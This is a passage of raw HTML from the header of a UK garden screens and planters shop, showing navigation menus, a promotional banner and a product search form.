                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76129"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76130"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>		<li id="menu-item-76128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76128"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>	</ul>
</li>	<li id="menu-item-76124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76124 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Screen</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76191 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>		<li id="menu-item-76190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76190 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-55994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55994 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-55999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55999 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-55995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55995"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>		<li id="menu-item-55998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55998"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>		<li id="menu-item-55996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55996"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>		<li id="menu-item-55997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55997"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-78288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78288 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-60223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60223 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-60224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60224 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
